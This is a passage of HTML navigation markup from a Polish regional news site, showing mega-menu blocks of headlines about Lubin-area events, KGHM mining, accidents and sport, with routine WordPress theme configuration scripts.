                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Gmina-ferie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają">Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" class="td-image-wrap " title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-Niemstow-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie">&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" class="td-image-wrap " title="Zgłoś wszystkie wyroby z azbestem" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zgłoś wszystkie wyroby z azbestem" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Azbest-Gmina-Lubin-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" title="Zgłoś wszystkie wyroby z azbestem">Zgłoś wszystkie wyroby z azbestem</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "148";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "30";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" class="td-image-wrap " title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/09/zelazny-most-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę">Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" class="td-image-wrap " title="Ślisko, łuk drogi nie żyje pasażerka forda" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ślisko, łuk drogi nie żyje pasażerka forda" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/01/wypadek_nieszczyce03-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" title="Ślisko, łuk drogi nie żyje pasażerka forda">Ślisko, łuk drogi nie żyje pasażerka forda</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" class="td-image-wrap " title="Chobienia z nowoczesną oczyszczalnią" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chobienia z nowoczesną oczyszczalnią" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/11/chnienia-oczyszczalnia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" title="Chobienia z nowoczesną oczyszczalnią">Chobienia z nowoczesną oczyszczalnią</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "402";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "81";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" class="td-image-wrap " title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2023/08/kghm_zaglebie_lubin_6-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową">KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" class="td-image-wrap " title="Pożar hal dawnej Polleny w Ścinawie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pożar hal dawnej Polleny w Ścinawie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/02/pozar_pollena31-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" title="Pożar hal dawnej Polleny w Ścinawie">Pożar hal dawnej Polleny w Ścinawie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" class="td-image-wrap " title="Wybuch gazu w Ścinawie. Są poszkodowani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wybuch gazu w Ścinawie. Są poszkodowani" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2021/11/scinawa_wybuch-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" title="Wybuch gazu w Ścinawie. Są poszkodowani">Wybuch gazu w Ścinawie. Są poszkodowani</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "1351";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "271";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" class="td-image-wrap " title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/zapros_kghm_do_swojej_szkoly_ruszaja_zapisy_na_lekcje_z_mistrzem_2_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”">Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" class="td-image-wrap " title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ec_2_polkowice-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa">Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" class="td-image-wrap " title="KGHM z budżetem na 2026 rok" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM z budżetem na 2026 rok" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2024/01/kghm-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" title="KGHM z budżetem na 2026 rok">KGHM z budżetem na 2026 rok</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13"><a href="https://lubinextra.pl/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1031";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "258";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://lubinextra.pl/sport/">Wszystko</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="2148" href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="2142" href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="2150" href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="3457" href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="2149" href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="2139" href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="2140" href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="2144" href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_17" data-td_block_id="tdi_7" data-td_filter_value="2147" href="https://lubinextra.pl/sport/rugby/">Rugby</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_18" data-td_block_id="tdi_7" data-td_filter_value="2141" href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_19" data-td_block_id="tdi_7" data-td_filter_value="2143" href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_20" data-td_block_id="tdi_7" data-td_filter_value="2145" href="https://lubinextra.pl/sport/tenis/">Tenis</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Sportowa Gwiazdka z RCS w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sportowa Gwiazdka z RCS w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/sportowa-gwiazdka-z-RCS-2026_page-0001-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" title="Sportowa Gwiazdka z RCS w Lubinie">Sportowa Gwiazdka z RCS w Lubinie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" class="td-image-wrap " title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/kobiety_pazdzernik-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji">Różowy październik &#8211; bilety dla pań na mecz z Legią w&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="4 Bieg Obrońców Głogowa – zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Bieg Obrońców Głogowa – zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/bieg-Glogow-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" title="4 Bieg Obrońców Głogowa – zapisy już trwają">4 Bieg Obrońców Głogowa – zapisy już trwają</a></h3>            </div>
        </div>
